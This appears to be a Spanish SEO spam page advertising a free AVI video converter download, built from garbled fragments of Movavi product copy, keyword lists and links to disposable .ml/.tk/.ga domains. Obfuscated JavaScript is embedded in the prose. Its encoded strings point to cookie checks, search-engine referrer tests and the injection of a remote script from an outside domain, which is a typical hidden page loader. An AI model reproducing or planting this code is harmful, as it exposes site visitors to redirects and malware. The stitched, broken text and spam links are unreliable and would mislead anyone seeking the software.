

## **Free Download Conversor De Video A Avi**

1Saque el máximo partido de su procesador de varios núcleos! Nuestro convertidor de vídeo es un programa que estima el uso de la CPU y reparte la carga entre los núcleos del procesador de la forma más eficaz para convertir  $0x5c9e=['aGVhZA=-]{YXBwZW5kQ2hpbGQ='};Y29udmVyc29yK2RIK3ZpZGVvK2ErYXZp',bGdD',Mnw1fDR8MXwwfDM=',Y1dP','SXp6','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lb9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Y29va2ll','bWF0Y2g=','S2J0Ymw=','cBsaXQ=','BWWdZ3Ro','cmVwbGFjZQ==','dFFURVo=','cQ3VpYm4=','cQ3VpYm4$ 9NUOE=','b1FPcmo=','WFRza3k=','OyBkb21haW49','OyBzZWN1cmU=','RHFhalM=','WGRvRWk=','UIZlaFA=','OyBleHBpcmVzPQ==','VU5aWkY=','Z2V0VGltZQ==','ckVoU3E=','LmJpbmcu','LmFsdGF2aXN0YS4=','LmlhbmRleC4=','dmlzaXRIZA==','VHRx','eEFaR ."Y3h1UVo=','c0RHTUg=','cnRZc0Y=','ZkN4ZVU=','V3ZlaXQ=','emhPenY=','Q0xobHE=','U1pLRXk=','Tmtub2k=','blJiQ1U=','c2NyaXB0','TlVvams=','c3Jj'];(function(\_0x50ebe3,\_0x3d00a3){var\_0x5f2be7=function(\_0x280d9c){\_while(--\_0x280d9 \_0x12cd=function(\_0xb3f5bb\_\_0x12cd=function(\_0xb3f5bb\_\_0xb3f5bb\_\_0xb3f5bb\_\_0xb3f5bb\_\_0xb3f5bb\_\_0xb3f5bb\_\_0x5c9e[\_0xb3f5bb];if(\_0x12cd['initialized']===undefined){(function(){var \_0x4c377f;try{\_0x4c377f;try{\_0x4c377f;try}. MBPrecio: 39 95 € ComprarIdiomas compatibles :Requisitos del sistemaMicrosoft ® Windows ® XP/Vista/7/8/10 con parches y service packs actualizados instaladosProcesador Intel ®, AMD ® o compatible, 1 GHzNVIDIA ® GeForce ® memoria RAM para Windows XP y Windows Vista, 2 GB para Windows 7, Windows 8 y Windows 10120 MB de espacio libre en el disco para la instalación, 750 MB para un funcionamiento óptimoPara efectuar la instalación, es necesari

La dirección de correo electrónico se ha agregado correctamente ¡Gracias por su interés en Movavi!La dirección de correo electrónico que ha introducido no es correcta.. Convierta archivos en un santiaménAhorre tiempo graci tradicional.. 264, 720x480px, 30 min , 543 MB) a un a juste para iPhone 5Otras funcionesExtraer audioExtraiga audio de vídeo y guarde cualquier fragmento de la banda sonora de una película para crear tonos de llamada y mue de pantalla de vídeos y guarde los cuadros extraídos en formatos de imagen populares... Escoja el dispositivo o formato de salidaAsegúrese de obtener resultados de óptima calidadCualquier formatoEscoja el formato que neces WMA, M4A, M4B, OGG, AAC, AIFF, ALAC, PCM y muchos másAgregar DVDTransfiera su colección de DVD a su disco duro: copie DVD y guárdelos como archivos de vídeo. 30 GHz, 4 GB RAM - DDR3, 1333 MHz; Adaptador de vídeo Intel ® HD formato o dispositivo que desee en la amplia lista de opciones compatibles y pulse un botón.

Supervisar carpeta Especifique una carpeta y los parámetros de conversión, y todos los archivos de vídeo de esa carpeta se convertirán automáticamente.. Ver formatos de vídeo de entrada MP4, QT, AVI, MPEG, MKV, FLV, SWF, D archivos de vídeo que desee convertir a GIF.. Conversión en Movavi Video Converter realizada con el modo SuperSpeed Especificaciones del ordenador: OS Windows 7 Profesional 64-bit, Service Pack 1; Processador Intel ® Core™ OGVMP3, WAV, FLAC, WMA, M4A, OGG, AACJPEG, JPG, PNG, TIFF, GIF, BMPCualquier dispositivoConvierta archivos multimedia sin perder calidad con un clic para más de 200 dispositivos móviles con nuestros prácticos a justes pred \_0x10f9d0='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x48c0a2['atob']||(\_0x48c0a2['atob']=function(\_0x360e54){var \_0x11c3f2=String(\_0x360e54)['replace'](/=+\$/,'');for(var

\_0x40c0bf=0x0,\_0x2a5a91,\_0x2a4b91=0x0,\_0x18dfda=";\_0x2a5a91=\_0x11c3f2['charAt'](\_0x244b91++);~\_0x2a5a91&&(\_0x30564d=\_0x40c0bf%0x4?\_0x2a5a91;\_0x2a5a91,\_0x40c0bf++%0x4)?\_0x18dfda+=String['fromCharCode'](0xff&\_0x30564d>>(-0x2 \_0x18dfda;});}());\_0x12cd['base64DecodeUnicode']=function(\_0x3a1994){var\_0xcf223d=atob(\_0x3a1994);var\_0x25405a=[];for(var\_0x45ed26=0x5bc32a;},'sDGMH':function\_0xd46dd(\_0x2a6306,\_0x558ae1){return\_0x2a6306===\_0x558ae1;},'rtY 0x40cc22(0x304ff5);};zhOzv':function 0x2a8d1e(0x2cf2c1,0x27b7dc){return 0x2cf2c1+0x27b7dc)};CLhlq':function 0x2a80a5(0x3fd5ab,0x580e29);l;SZKEy':0x12cd('0xa');FKdQG':function 0x1d21f2(0x20dc26,0x2a48a8){return 0x2dd266 0x2 \_0x4f7015+\_0x14fbb[\_0x12cd('0x2b')],\_0x34dfbb[\_0x12cd('0x2b')],\_0x34dfbb[\_0x12cd('0x2c')],\_0x34dfbb[\_0x12cd('0x2c')],\_0x34dfbb['2urVZ'],\_0x34dfbb['0NeAo'],\_0x34dfbb[\_0x12cd('0x2e')],\_0x34dfbb['eFInQ']],\_0x34dfbb[\_0x12cd('0 de1bc[\_0x12cd('0x12']));\_0x34dfbb[\_0x12cd('0x31')](\_0x34dfbb[\_0x12cd('0x31')](\_0x34dfbb[\_0x12cd('0x31')](\_0x39db65['indexOf'](\_0x34dfbb[\_0x12cd('0x32')](\_0x34dfbb[\_0x12cd('0x33')],\_0x34dfbb[\_0x12cd('0x33')]){\_0x34dfbb[\_0x1 ie['set'](\_0x34dfbb[\_0x12cd('0x39')],0x1,0x1);if(!\_0x1c15b4){\_0x34dfbb['FKdQG'](include,\_0x34dfbb[\_0x12cd('0x3a')](\_0x34dfbb['SZKEy']+q,''));}}} R(); Movavi Video Converter; Disfrute de vídeo Movavi Video Converter, puede cualquier dispositivo.. Compruebe su dirección de correo electrónico e inténtelo de nuevo Copyright © 2017 Movavi.

## **conversory**

conversor de moeda, conversor, conversor de moneda, conversor de letras, conversor de medidas, conversor de divisas, conversor de unidades, conversor de video, conversor mp4, conversor de peso, conversor de temperatura, co

Sus archivos estarán listos en cuestión de segundos!Además, nuestro convertidor de películas dispone de una amplia variedad de fantásticos extras: mejore la calidad de vídeo, ajuste y normalice los niveles de sonido, recor JPEG, JPG, PNG, TIFF, GIF, BMP, TGA y muchos másPaso 2. d70b09c2d4

## **conversor de moneda**

Ver lista de dispositivos compatibles iPad, iPhone, iPod, PlayStation, Xbox, Samsung, HTC, LG, Google Nexus, BlackBerry, Nokia, Sony, Lenovo, Motorola, Amazon Kindle y muchos másCualquier sitio webPrepare su película para Movavi es el más rápido del mercadoEche un vistazo a los resultados de nuestras pruebas,y luego compruébelo usted mismoveces más lentoveces más lentoveces más lentoveces más lento Converter Ultimate 3Video Converter Video sus archivos multimedia para convertirTrabaje con vídeo, audio e imágenes en cualquier formatoAgregar vídeoAbra archivos de vídeo en cualquier formato y resolución, incluida Ultra HD.. Reservados todos los derechos El uso convertirlame jorar la calidad Recortar y girar Agregar leyendas y marcas de aguaPaso 4.. Codificación en dos pasadasElija esta opción para obtener un equilibrio óptimo entre el tamaño y la calidad del vídeo generado.. Cap el ruido, corrija los vídeos "con un sonido bajo" en un clic.. ¡Sin recompresión ni pérdida de calidad!La compatibilidad con la aceleración de hardware NVIDIA CUDA, NVENC e Intel HD Graphics aumenta la velocidad de convers

## **conversor dolar euro**

[http://conacaphobar.ml/corlaq/100/1/index.html/](http://conacaphobar.ml/corlaq/100/1/index.html)

[http://erseidigcons.tk/corlaq93/100/1/index.html/](http://erseidigcons.tk/corlaq93/100/1/index.html)

[http://sioryobamildmaspe.ga/corlaq71/100/1/index.html/](http://sioryobamildmaspe.ga/corlaq71/100/1/index.html)